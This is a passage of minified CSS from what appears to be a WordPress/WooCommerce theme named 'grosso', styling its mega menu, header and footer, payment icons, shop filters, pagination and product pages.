div.grosso-mega-menu>ul.sub-menu>li>a:hover{color:#f1f1f1}.grosso-dark-menu #main-menu li div.grosso-mega-menu>ul.sub-menu li.grosso_colum_title>a{color:#fff}#main-menu li ul.sub-menu li.grosso_mega_text_block{font-size:12.5px}#main-menu li div.grosso-mega-menu>ul.sub-menu li.grosso_colum_title>a,#main-menu li div.grosso-mega-menu>ul.sub-menu li.grosso_colum_title>a:hover{border:none !Important;position:relative;margin-bottom:12px;font-size:14px;color:#333;padding:0px!important;width:200px}#main-menu li ul.sub-menu li.grosso_mega_text_block a:before{display:none}#main-menu li ul.sub-menu li.grosso_mega_text_block a{width:auto;display:inline-block}#main-menu li ul.sub-menu li.grosso_mega_text_block a img{display:block;vertical-align:text-bottom}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent>a:first-of-type{align-self:flex-start}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent:before{position:absolute;top:0;right:0;bottom:0;left:0;content:"";display:block;background-color:#fff}#main-menu .grosso-mega-menu.menu-columns6>ul.sub-menu>li{max-width:calc(100vw / 6);min-width:180px}#main-menu .grosso-mega-menu.menu-columns5>ul.sub-menu>li{max-width:calc(100vw / 5);min-width:200px}#main-menu .grosso-mega-menu.menu-columns4>ul.sub-menu>li{max-width:calc(100vw / 4);min-width:250px}#main-menu .grosso-mega-menu.menu-columns3>ul.sub-menu>li{max-width:calc(100vw / 3);min-width:250px}#main-menu .grosso-mega-menu.menu-columns2>ul.sub-menu>li{max-width:calc(100vw / 2);min-width:250px}#main-menu .grosso-mega-menu.menu-columns2>ul.sub-menu>li{max-width:calc(100vw / 2);min-width:250px}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent,#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent:hover{max-width:none;flex:0 1 auto;background-image:linear-gradient(to top,transparent 50%,transparent 50%)!important;background:none!important;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent .widget{max-width:320px}body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 ul.sub-menu li a,body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 .grosso_mega_text_block,body.grosso_boxed #main-menu .grosso-mega-menu.menu-columns5 .grosso_mega_text_block img{max-width:190px}#main-menu .grosso-mega-menu .grosso_mega_text_block a:hover>img{opacity:.7}.grosso_mega_text_block img{max-width:100%;height:auto;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease}#main-menu .menu>li.dropdown:hover>ul.sub-menu{display:block;-moz-animation:grossofadeInUp .3s ease-in;-webkit-animation:grossofadeInUp .3s ease-in;animation:grossofadeInUp .3s ease-in}#main-menu li.dropdown:hover ul.sub-menu li.dropdown:hover>ul.sub-menu{display:block}#main-menu li.dropdown>div.grosso-mega-menu{background-color:#fff;position:fixed;z-index:5;top:80px;min-width:180px;overflow:hidden;left:0;text-align:center;width:100%;-webkit-transition:1s border-color,max-height 0.3s;transition:1s border-color,max-height 0.3s;max-height:0;box-shadow:0 20px 20px -20px rgb(0 0 0 / .1)}.grosso-has-header-top #main-menu li.dropdown>div.grosso-mega-menu{top:120px}.grosso-has-header-top.grosso-sticksy #main-menu li.dropdown>div.grosso-mega-menu{top:80px}#main-menu li.dropdown:hover>div.grosso-mega-menu{-webkit-transition:1s max-height,border-color 0.3s;transition:1s max-height,border-color 0.3s;max-height:800px}body.admin-bar #main-menu li.dropdown>div.grosso-mega-menu{top:111px}body.admin-bar .grosso-has-header-top #main-menu li.dropdown>div.grosso-mega-menu{top:151px}body.admin-bar .grosso-has-header-top.grosso-sticksy #main-menu li.dropdown>div.grosso-mega-menu{top:111px}#main-menu li div.grosso-mega-menu>ul.sub-menu{display:block!important;position:relative;margin:0 auto;box-shadow:none!important;border-top:none!important;width:100%;z-index:1;text-align:center;padding:0}#main-menu li div.grosso-mega-menu>ul.sub-menu>li{float:none;vertical-align:top;width:auto;min-width:180px;max-width:255px;text-align:left;padding:40px;background-size:200% 200%;background-image:linear-gradient(to top,#f8f8f8 50%,transparent 50%)!important;-webkit-transition:background-position 200ms;transition:background-position 200ms}#main-menu li div.grosso-mega-menu>ul.sub-menu>li:hover{background-image:linear-gradient(to top,#f8f8f8 51%,transparent 50%)!important;background-position:0 100%;-webkit-transition:background-position 200ms;transition:background-position 200ms;z-index:100}#main-menu li div.grosso-mega-menu>ul.sub-menu>li:last-child{margin-right:0!important}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu{display:block;position:relative;top:0;left:0;padding:0;box-shadow:none!important;border-top:none!important;width:100%;max-width:200px;z-index:1}#main-menu li div.grosso-mega-menu>ul.sub-menu>li.grosso_mega_text_block_parent>ul.sub-menu{max-width:none}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu{display:block;position:relative;left:0;top:0;padding:0 0 0 0;box-shadow:none!important;border-top:none!important;width:100%;z-index:1}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>a,#main-menu li div.grosso-mega-menu>ul.sub-menu>li>a:hover{letter-spacing:1px;padding:10px 0px!important;background:none!important}#main-menu ul.menu>li>a .grosso-custom-menu-label{position:absolute;padding:4px 5px 3px 5px;color:#ffffff!important;background-color:#666;top:50%;margin-top:-28px;left:12px;display:block;font-size:9px;line-height:1;font-weight:500;line-height:10px;white-space:nowrap;letter-spacing:normal;height:17px;z-index:202;border-radius:3px}#main-menu li ul.sub-menu li .grosso-custom-menu-label{font-size:65%;padding:3px 3px 1px 3px;position:relative;vertical-align:baseline;margin-left:3px;bottom:1.4ex;display:inline-block;border-radius:3px;color:#fff;background-color:#333;font-weight:500;min-width:7px;min-height:7px}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu li a:before,#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu li:hover a:before{position:relative!important;content:"-"!important;top:auto;left:auto;right:auto;bottom:auto;display:inline-block;margin:0 5px 0 0px!important;opacity:1!important;width:auto!important;height:auto!important;background:none!important;color:#cecece}.grosso-portfolio-categories ul li a.is-checked:before{position:absolute;bottom:0;left:12px;right:12px;height:1px;content:"";background-color:#333;-webkit-transition:all .3s cubic-bezier(.77,0,.175,1);transition:all .3s cubic-bezier(.77,0,.175,1)}#main-menu ul.menu>li.grosso-highlight-menu-item>a:before{position:absolute;background-color:inherit !Important;width:20px;height:20px;content:'';bottom:-5px;left:50%;margin-left:-10px;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:1 !Important;border-radius:50%}body.grosso_logo_center_menu_below #header #logo{float:none;margin-left:auto;margin-right:auto;margin-bottom:20px;margin-top:0;padding-top:20px}body.grosso_logo_center_menu_below .main_menu_holder{text-align:center}body.grosso_logo_center_menu_below #main-menu{float:left;width:100%;clear:both}.grosso_logo_center_menu_below #header .grosso-search-cart-holder .grosso-search-trigger,.grosso_logo_center_menu_below .grosso-search-cart-holder a.sidebar-trigger:before,.grosso_logo_center_menu_below #header.grosso-sticksy #main-menu ul.menu,.grosso_logo_center_menu_below #header .grosso-wishlist-counter,.grosso_logo_center_menu_below #header #grosso-account-holder,.grosso_logo_center_menu_below #header #main-menu ul.menu>li>a,.grosso_logo_center_menu_below #header .grosso-search-cart-holder .grosso-search-trigger a,.grosso_logo_center_menu_below #cart-module a.cart-contents,.grosso_logo_center_menu_below .grosso-wishlist-counter a,.grosso_logo_center_menu_below #grosso-account-holder a,.grosso_logo_center_menu_below .grosso-search-cart-holder a.sidebar-trigger,.grosso_logo_center_menu_below #main-menu .grosso-search-cart-holder,.grosso_logo_center_menu_below .grosso-search-cart-holder{height:60px!important;line-height:60px!important}body.grosso_logo_center_menu_below #header2 #main-menu ul.menu>li>a,body.grosso_logo_center_menu_below #header2 .grosso-search-cart-holder .grosso-search-trigger a{height:60px;line-height:60px}body.grosso_transparent_header.grosso_logo_center_menu_below #header #main-menu{border-top:1px solid rgb(255 255 255 / .25);background:none}body.grosso_logo_center_menu_below #header2 #main-menu{border:none;float:right;clear:none;width:auto}body.grosso_logo_center_menu_below #main-menu ul.menu{float:left;text-align:left}body.grosso_logo_center_menu_below #main-menu .grosso-search-cart-holder{display:inline-block;padding-top:0;padding-bottom:0}body.grosso_logo_center_menu_below #main-menu{text-align:center;margin:0 auto;display:inline-block;text-align:center;float:none;width:auto}body.grosso_logo_center_menu_below #main-menu ul.menu{float:none;width:auto;text-align:center;margin:0 auto;display:inline-flex;height:60px}body.grosso_logo_center_menu_below #main-menu ul.menu>li{float:none;display:inline-block}body.grosso_logo_center_menu_below #header .main_menu_holder{height:auto}@media only screen and (min-width:1279px){body.grosso_transparent_header #header{width:100%;position:absolute;z-index:20000;background:none;border:none;box-shadow:none}body.grosso_transparent_header #header_top{background:none;box-shadow:none;background:rgb(255 255 255 / .05);border-bottom:1px solid rgb(255 255 255 / .1)!important}body.grosso_transparent_header .grosso-top-bar-message,body.grosso_transparent_header .grosso-top-bar-message a,body.grosso_transparent_header #header_top .grosso-social ul li a,body.grosso_transparent_header ul#topnav2>li a{color:#fff}}body.grosso-stretched-header #header .inner,body.grosso-stretched-footer #footer .inner{width:100%;max-width:none}body.grosso-stretched-footer #footer .inner{padding-left:6%;padding-right:6%}#footer{font-size:12px;margin:0;min-width:100%;background-color:#111;overflow:hidden;position:relative}#grosso_footer_logo{margin:20px auto 0 auto;text-align:center}#grosso_footer_logo a{display:inline-block}html.no-touch #footer.grosso_do_reveal{position:fixed;z-index:90;left:0;bottom:0}#footer>.inner{padding-top:80px;padding-bottom:30px}#footer>.inner:nth-of-type(2){padding-top:20px}#footer>.inner:empty{display:none}#pre_header{position:absolute;font-size:12px;margin:0;min-width:100%;z-index:21000;background-color:#333}#pre_header:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background-color:#fc0000;z-index:1}#pre_header .inner{padding-top:60px;padding-bottom:60px;display:none;z-index:2}#pre_header a{color:#f5f5f5}.toggler{position:absolute;display:block;width:0;height:0;border-top:32px solid #fff0;border-bottom:32px solid #fff0;border-left:32px solid #333;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:-42px;right:-7px;text-align:center;text-decoration:none!important;font-size:0;z-index:0;background-color:#333}.toggler:before{display:block;color:#ffffff!important;content:"\f067";font-family:FontAwesome;font-size:10px;position:absolute;width:24px;height:24px;line-height:24px;right:10px;top:-13px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swap:before{content:"\f068";font-family:FontAwesome}@keyframes pointing{0%{opacity:1;transform:scale(1)}25%{opacity:.6;transform:scale(1.5)}50%{opacity:.3;transform:scale(1.9)}100%{opacity:0;transform:scale(2.4)}}@keyframes pointingeffect{0%{opacity:1;transform:scale(1)}25%{opacity:.6;transform:scale(1.5)}50%{opacity:.3;transform:scale(1.9)}100%{opacity:0;transform:scale(2.4)}}@keyframes grosso_floating{0%,100%{bottom:-9px}50%{bottom:0}}@keyframes grosso_float_horizontal{0%,100%{left:0}50%{left:15px}}@keyframes grosso_shaking{0%,100%{-webkit-transform:rotate(-6deg);transform:rotate(-6deg)}50%{-webkit-transform:rotate(6deg);transform:rotate(6deg)}}@keyframes toggler{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes toggler{0%{transform:scale(1.1)}50%{transform:scale(.8)}100%{transform:scale(1)}}@-webkit-keyframes toggler{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-ms-keyframes toggler{0%{transform:scale(1.1)}50%{transform:scale(.8)}100%{transform:scale(1)}}.widget>h3:first-of-type,h2.widgettitle{font-size:14px;text-transform:uppercase;font-weight:400;padding:0;margin-bottom:20px;position:relative}.grosso_mega_text_block .widget>h3:first-of-type{font-size:14px;font-weight:500}#pre_header .widget>h3:first-child{color:#999}#footer .widget>h3:first-child{color:#999}#powered{min-width:100%;background-color:#000;color:#cecece}#powered .inner{font-size:11px;text-align:center;padding-top:30px;padding-bottom:20px}#powered a{color:#f8f8f8}#powered .author_credits{width:48%;float:right;text-align:right;padding-top:8px}#powered .grosso-social{width:48%;float:left;text-align:right}#powered .author_credits a{font-size:10px}.cards_icon{width:51px;height:32px;margin:0 6px 6px 0;float:left;background-image:var(--wpr-bg-4f07e33f-6c84-4a1a-9c33-c84258b7cfd5)}.visa_icon{background-position:155px 0}.visa-electron{background-position:208px 0}.mastercard_icon{background-position:208px 0}.maestro_icon{background-position:-105px 0}.american-express_icon{background-position:0 0}.cirrus_icon{background-position:-53px 0}.twocheckout_icon{background-position:-156px -33px}.delta_icon{background-position:156px -33px}.discover_icon{background-position:104px -33px}.google-checkout_icon{background-position:-105px -33px}.moneybookers_icon{background-position:52px -33px}.sagepay_icon{background-position:-156px -66px}.paypal_icon{background-position:0 -33px}.solo_icon{background-position:0 -66px}.switch_icon{background-position:-53px -66px}.western-union_icon{background-position:-105px -66px}.cash-on-delivery_icon{background-position:103px 0}.direct-debit_icon{background-position:51px 0}.cheque_icon{background-position:-52px -33px}.ideal_icon{background-position:155px -66px}#seals{float:left;clear:both;width:100%;padding:15px 0}#seals a{margin:0 8px 10px 0;display:block;float:left}.footer_time,.footer_address,.footer_phone,.footer_fax,.footer_mail,.footer_skype{display:block;clear:both;padding:0 0 0 40px;min-height:28px;line-height:18px;vertical-align:middle;margin:8px 0 0 0;position:relative}.footer_time:before,.footer_address:before,.footer_phone:before,.footer_fax:before,.footer_mail:before,.footer_skype:before{font-size:18px;height:24px;width:30px;text-align:center;display:inline-block;line-height:32px;vertical-align:middle;margin:0 8px 0 0;font-family:FontAwesome;position:absolute;top:-7px;left:0}.footer_time:before{content:"\f017"}.footer_address:before{content:"\f041"}.footer_phone:before{content:"\f095"}.footer_fax:before{content:"\f1ac"}.footer_mail:before{content:"\f0e0"}.footer_skype:before{content:"\f17e"}a.skype{text-decoration:none;color:#666}#content{min-height:500px;padding:0;position:relative;z-index:100;width:100%}body.grosso-reveal-footer #content{background-color:#fff}#content>.inner{padding-bottom:60px;padding-top:60px;background-color:#fff}body.single-product #content>#products-wrapper.inner{padding-top:0}body.page-template-default #content>.inner,body.page-template-blank-page #content>.inner{padding-top:0;padding-bottom:0}body.page-template-default #content.has-sidebar>.inner,body.page-template-blank-page #content.has-sidebar>.inner{padding-top:50px;padding-bottom:50px}#content>.inner.grosso_masonry_fullwidth,body.archive.woocommerce.woocommerce-page.grosso-fullwidth-shop-pages #content>#products-wrapper.inner,body.grosso-fullwidth-blog-pages.blog #content>.inner{width:100%;max-width:none}.box{margin-bottom:30px;clear:both}.widget_layered_nav ul,.widget_product_categories ul{list-style:none!important;padding:0;margin-left:0;margin-bottom:0}.widget_product_categories ul li ul.children{padding-left:12px;margin-top:0}.widget_layered_nav ul li,.widget_product_categories ul li{position:relative}.widget_layered_nav ul li .count,.widget_product_categories ul li .count{color:#666;font-size:11px;position:absolute;top:5px;right:8px;border-radius:2em;background-color:#f1f1f1;border:1px solid #f1f1f1;padding:2px 8px}.widget_product_categories ul li.current-cat>.count,.widget_product_categories ul li.current-cat:hover>.count,.widget_layered_nav ul li.chosen .count,.widget_layered_nav ul li.chosen:hover .count{color:#fff}.widget_layered_nav ul li a,.widget_product_categories ul li a{text-decoration:none;display:inline-block;font-size:13px;color:#333;width:100%;padding:8px 0}.widget_layered_nav ul li a:before,.widget_product_categories ul li a:before{display:inline-block;content:"-";margin-right:8px;color:#e1e1e1;border-radius:50%}.widget_layered_nav ul li.current-cat.cat-parent>a,.widget_product_categories ul li.current-cat.cat-parent>a,.widget_product_categories ul li.current-cat-parent>a,.widget_product_categories ul li.current-cat>a,.widget_layered_nav ul li.chosen a{font-weight:700}.widget_product_categories ul li.current-cat a,.widget_product_categories ul li.current-cat-parent a,.widget_layered_nav ul li a:hover,.widget_product_categories ul li a:hover,.widget_layered_nav ul li.chosen a{color:#999999!important}.widget_layered_nav ul li small{float:right;display:block;width:25px;height:18px;text-align:center;line-height:18px;font-size:11px;background-color:#f5f5f5;border-radius:2px;margin-top:2px}.sidebar .box,.wpb_widgetised_column .box{padding:0}.box-common{margin-bottom:0}.box-products{margin:0}ul.grosso_woo_categories_shop,div.grosso_woo_categories_shop{margin:0 0 80px 0;padding:0;list-style:none;width:100%;clear:both;text-align:center;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start}li.product-category.product img,div.product-category.product img{width:100%;height:auto;margin:0;vertical-align:text-bottom;display:block;-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s;position:relative;z-index:1}li.product-category.product h2,div.product-category.product h2{font-size:13px;text-transform:uppercase;text-decoration:none;margin-bottom:0;z-index:2;display:block;background-color:#fff;text-align:left;letter-spacing:normal}li.product-category.product h2 mark,div.product-category.product h2 mark{background:none!important;color:#999;font-size:80%;height:0;line-height:0;position:relative;vertical-align:baseline;bottom:1.15ex;padding:0px!important}li.product-category.product a,div.product-category.product a{text-decoration:none;display:block;color:#333;overflow:hidden;position:relative;top:0;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}div.product-category.product a:hover img{opacity:.85}li.product-category.product a h2,div.product-category.product a h2{padding:20px;color:#333;letter-spacing:1px;font-weight:400;position:absolute;bottom:15px}.term-description,.portfolio-cat-desc{margin-bottom:80px}.term-description{width:100%;clear:both;text-align:center;padding-bottom:50px;margin-bottom:80px;border-bottom:1px solid #e5e5e5}.term-description .pic-cat-main{float:left;margin:0 30px 20px 0;max-width:145px!important;display:none}.term-description p{margin-top:0;display:block;text-align:left}#products-wrapper .page-description{margin-bottom:10px}.box-sort-filter{margin-bottom:80px}.box-sort-filter h2.heading-title{display:none}.widget_price_filter .price_slider.ui-slider{margin-bottom:20px;width:92%}.widget_price_filter .button{float:right;margin-left:10px}.widget_price_filter .price_label{line-height:35px}.box-sort-filter .ui-slider-horizontal .ui-slider-handle,.widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all{top:-.52em;margin-left:-3px;border-radius:50%!important;border:none!important;cursor:pointer!important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background-color:#444444!important}.box-sort-filter .price_slider_amount{margin-bottom:20px}.box-sort-filter .ui-slider-horizontal .ui-slider-handle:hover,.widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all:hover{background:#333333!important}form.variations_form{display:block}.variations_form table,.variations_form table td{border:none;padding-left:0;padding-right:0}.variations_form table tr{display:inline-block!important;width:49%;vertical-align:top}.variations_form table td{position:relative;display:block;padding:0}.variations_form table td.label{padding:0 0 6px 0}.box-sort-filter .woocommerce-ordering select{max-width:100%;background:#fff0;padding:7px 35px 7px 7px;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;z-index:1}.variations_form td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;padding-right:25px;background:var(--wpr-bg-e4cc89cd-2ce5-4c31-88cb-96c95581ebdf) no-repeat center right;background-color:#f5f5f5}.variations_form td.value select:focus{background:var(--wpr-bg-3e99fb2f-e8e9-4d1c-9472-ddae4294a4ba) no-repeat center right;background-color:#fafafa}.variations_form td.value select,.variations_form td.value .nice-select{width:100%;margin-bottom:8px}.box-sort-filter .woocommerce-ordering select::-ms-expand,.variations_form td.value select::-ms-expand{display:none}.variations_form td.value .reset_variations{display:none!important}.variations_form td.value .nice-select+.reset_variations{margin-left:12px}.reset_variations:before{display:inline-block;margin-right:3px;content:"\f021";font-family:FontAwesome}ul.sub_cats{list-style:none;margin:0;padding:0}ul.sub_cats li{margin:0 5px;padding:10px 0;float:left;background-color:#fff;width:100px;height:140px;text-align:center}ul.sub_cats li img{margin:0 auto 4px auto;clear:both;background-color:#fff;border:1px solid #f1f1f1;padding:5px}ul.sub_cats li a{text-decoration:none;color:#999;font-size:11px;padding:0 4px}ul.sub_cats li a span{display:block;clear:both}.product-filter{margin:10px 0 50px 0;position:relative;padding:15px 20px;border-radius:3px}.product-filter p.woocommerce-result-count{position:absolute}.product-filter .sort{float:right;color:#333;margin-top:30px;font-size:12px;font-weight:normal !Important;position:relative}.product-filter .limit{position:relative;margin-left:15px;float:right;color:#333;margin-top:30px;font-size:12px;font-weight:normal !Important}.product-filter .limit b,.product-filter .sort b{text-transform:uppercase;margin-right:4px;font-size:12px;font-weight:400}.product-filter .price_label{font-size:12px;font-weight:400}#price-filter{width:30%;font-size:13px;color:#333;float:left}#price-filter .ui-widget-content,.widget_price_filter .ui-widget-content{background:#e1e1e1!important;height:2px}#price-filter .ui-slider-horizontal .ui-slider-range{background:#333333!important}form.woocommerce-ordering{display:inline-block;float:right}.pagination,.page-links{display:inline-block;width:100%;margin-top:40px;padding-top:50px;border-top:1px solid #f1f1f1;text-align:center}.page-links{text-align:left;margin-top:30px;padding-top:30px;line-height:30px}.pagination .links,.page-links{margin-bottom:30px}.pagination .links a,.bbp-pagination-links a,.bbp-pagination-links span{display:inline-block;background-color:#e1e1e1;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;margin-right:8px;text-decoration:none;color:#333;border:none !Important;border-radius:50%;font-size:13px;position:relative}.page-links a{margin:0 4px!important}.pagination .links .selected,.bbp-pagination-links span.current{display:inline-block;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;font-weight:400;text-decoration:none;color:#333;background:#e1e1e1}.pagination .links .selected:before,.pagination .links a:hover:before,.bbp-pagination-links span.current:before,.bbp-pagination-links a:hover:before{display:block;content:"";position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border:2px solid #e1e1e1;border-radius:50%}.pagination .links .selected:hover,.bbp-pagination-links span.current:hover,.bbp-pagination-links a:hover{color:#ffffff!important}.pagination .results{padding-top:3px;font-size:13px}div.product div.images,#content div.product div.images{display:inline-block;margin-bottom:80px;width:50%;vertical-align:top;position:relative;float:left}div.product div.images #wrap,#content div.product div.images #wrap{float:left}.woocommerce-product-gallery__image{display:inline-block;width:100%;vertical-align:middle;position:relative}.grosso-mosaic-gallery .woocommerce-product-gallery__image{display:inline-block;width:49%;padding:10px;vertical-align:middle;position:relative;margin-bottom:0}.grosso-mosaic-gallery .woocommerce-product-gallery__image:nth-child(3),.grosso-mosaic-gallery .woocommerce-product-gallery__image:nth-child(4),.grosso-mosaic-gallery .woocommerce-product-gallery__image:nth-child(5){width:32.7%}.grosso-product-summary-wrapper div.summary{display:inline-block;vertical-align:top;margin-bottom:80px;width:50%;padding-left:80px;position:relative;z-index:3;float:left}.grosso-product-summary-wrapper div.summary{max-width:600px;padding-right:80px}body.grosso-sticky-summary{overflow:visible}.grosso-product-summary-wrapper div.summary.grosso-sticky-summary,.portfolio_top div.one_third.last.project-data.grosso-sticky-summary{position:sticky;top:140px}body.single-post #comments>#respond.comment-respond.grosso-sticky-comments{position:sticky;top:140px}body.admin-bar .grosso-product-summary-wrapper div.summary.grosso-sticky-summary,body.admin-bar .portfolio_top div.one_third.last.project-data.grosso-sticky-summary{top:171px}.grosso-product-summary-wrapper div.grosso-share-links{width:30px;position:absolute;top:100px;right:6px;text-align:center;z-index:999}.grosso-product-summary-wrapper div.grosso-share-links span{writing-mode:tb;display:inline-block;vertical-align:middle;margin-bottom:8px;color:#333}.grosso-share-links a{display:inline-block;color:#999;vertical-align:middle;padding:0;text-align:center;text-decoration:none}.grosso-product-summary-wrapper div.grosso-share-links a{margin-bottom:5px}.grosso-share-links a:before{display:block;height:18px;line-height:18px;font-size:21px;font-family:FontAwesome;content:"\f230"}.grosso-share-links a.grosso-share-twitter:before{content:"\f081"}.grosso-share-links a.grosso-share-pinterest:before{content:"\f0d3"}.grosso-share-links a.grosso-share-google-plus:before{content:"\f0d4"}.grosso-share-links a.grosso-share-linkedin:before{content:"\f08c"}.grosso-share-links a.grosso-share-vkontakte:before{content:"\f189"}.grosso-share-links a:hover{color:#3a5795}.grosso-share-links a.grosso-share-twitter:hover{color:#55acee}.grosso-share-links a.grosso-share-pinterest:hover{color:#e3262e}.grosso-share-links a.grosso-share-google-plus:hover{color:#dd4b39}.grosso-share-links a.grosso-share-linkedin:hover{color:#008cc9}.grosso-share-links a.grosso-share-vkontakte:hover{color:#3a5795}div.product p.price,div.product .woocommerce-product-details__short-description,div.product .cart,div.product .review,div.product .options{margin:0;padding:0;width:100%}div.product .variations_form,div.product form.cart{margin-bottom:20px;display:inline-block;width:auto}div.product .variations_form,div.product .variations_form.cart,div.product form.grouped_form{width:100%}.grosso-separator{display:block;width:100%;height:1px;clear:both}div.product p.price{margin:10px 0 15px 0;display:inline-block;width:auto;vertical-align:middle;float:left;clear:left}.summary.entry-summary p.stock{border:1px solid #edf5db;clear:none}p.stock.out-of-stock{color:#9d8967;background-color:#fdf4e3;border-color:#f4ecdc}p.stock.in-stock{color:#849565;background-color:#f5fde3}div.product .woocommerce-product-details__short-description{margin:0 0 15px 0;font-size:14px;color:#666}div.product .woocommerce-product-details__short-description p{margin:0 0 10px 0}div.product .variations_form h3{margin-bottom:16px;font-size:16px;font-weight:700;border:none}div.product .cart div.quantity{display:inline-block}div.product .cart div.quantity.hidden{display:none}div.product .cart div.quantity label.screen-reader-text{display:none}div.product .price{font-size:16px;color:#666666!important}div.product div.single_variation_wrap{width:100%}div.product div.single_variation{font-size:13px;float:none!important;clear:both!important;margin-bottom:25px}div.product div.single_variation p{margin:0 0 .85em 0}div.product div.single_variation>div{width:100%}div.product div.single_variation>div.woocommerce-variation-price+div.woocommerce-variation-availability{margin-top:20px}div.product div.single_variation>div:after,div.product div.single_variation:after{content:" ";display:block;height:0 !Important;clear:both;visibility:hidden}.reset_variations{font-size:11px;text-transform:uppercase;text-decoration:none;color:#999;margin-left:5px}div.product .price span{display:inline-block}div.product div.summary table .price span{margin-bottom:0}div.product .price span.amount{font-size:30px;font-weight:300}div.product .group_table .price span.amount{font-size:16px}div.product .group_table p.stock{font-size:12px;margin:-2px 0 0 4px;padding:0 10px;height:24px;line-height:24px;vertical-align:middle}div.product .group_table,div.product .group_table td,div.product .group_table p.stock{border:none}div.product .group_table td:first-of-type{width:45px}div.product .price del>span{text-decoration:line-through;margin:0 5px 0 0;font-size:18px!important;color:#cecece}div.product div.single_variation .price{margin:0!important;display:block;font-size:21px!important}div.product div.single_variation .price span.amount{margin:0!important}div.product input.qty{display:block;width:46px!important;height:46px;padding:0;text-align:center;font-size:15px;font-weight:700;border:none!important;background:none;box-shadow:none;line-height:46px;vertical-align:middle}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}div.quantity{height:47px;position:relative;margin-right:3px;padding:0;background-color:#f5f5f5;vertical-align:top}.woocommerce-grouped-product-list-item__quantity div.quantity{padding:0}.woocommerce-grouped-product-list.group_table td{padding:5px}.woocommerce-grouped-product-list.group_table td.woocommerce-grouped-product-list-item__price{text-align:right}div.quantity input.grosso-qty-plus,div.quantity input.grosso-qty-minus{display:none}td div.quantity input.grosso-qty-plus,td div.quantity input.grosso-qty-minus{display:none!important}div.quantity input.grosso-qty-minus{left:8px;right:auto}.summary.entry-summary button.single_add_to_cart_button{min-width:190px}.summary.entry-summary .quantity.hidden+button.single_add_to_cart_button{min-width:240px}button.single_add_to_cart_button,div.product a.single_add_to_cart_button,.wishlist_table .add_to_cart.button{height:46px;text-align:center;line-height:normal;vertical-align:top;padding:14px 40px}.wishlist_table .add_to_cart.button{border-radius:0!important;width:100%}.wishlist_table tr td.wishlist-empty{text-align:center;font-size:15px}div.product .cart.grouped_form .single_add_to_cart_button,div.product.product-type-external .single_add_to_cart_button{width:100%}button.single_add_to_cart_button:before{display:none;font-family:'feather'!important;content:"\e8ba";font-size:15px!important;vertical-align:middle;margin-right:0;font-weight:normal!important;opacity:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}button.single_add_to_cart_button:disabled,button.single_add_to_cart_button:disabled:hover{background-color:#e1e1e1;color:#333;opacity:.5;cursor:not-allowed}button.single_add_to_cart_button.loading:before{display:inline-block;margin-right:8px;opacity:1}.apple-pay-button,.apple-pay-button-checkout-separator,.apple-pay-button-wrapper{display:none}div.product .cart a.added_to_cart.wc-forward{display:none!important}div.product .price-old{color:#999;margin:0 5px 0 1px;padding:4px 0;text-decoration:line-through;font-size:16px;font-weight:400}div.product .option{margin-bottom:10px;font-family:12px}div.product .option span,div.product .woocommerce-product-details__short-description span{width:100%;display:block;margin-bottom:8px}.compare_prod,.wish_prod{display:inline-block;text-indent:-9999px;width:42px;height:42px;margin:0 1px 0 0;padding:0;float:left}.compare_prod{background-color:#cecece}.wish_prod{background-color:#cecece}div.product .images .image img{padding:10px;border:1px solid #f1f1f1;margin-bottom:30px}ul.additional-images{padding:0;margin:10px 0;list-style:none;text-align:center}div.product div.images ol.flex-control-nav,#content div.product div.images ol.flex-control-nav{list-style:none;text-align:center;margin:15px 0}div.product.type-product.sale div.images ol.flex-control-nav,#content div.product.type-product.sale div.images ol.flex-control-nav{padding-top:50px}ul.additional-images li{padding:0;list-style:none;padding:1px;margin:0;display:inline-block;overflow:hidden;position:relative;width:67px;height:67px;text-align:center;z-index:10;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.product div.images .flex-control-thumbs 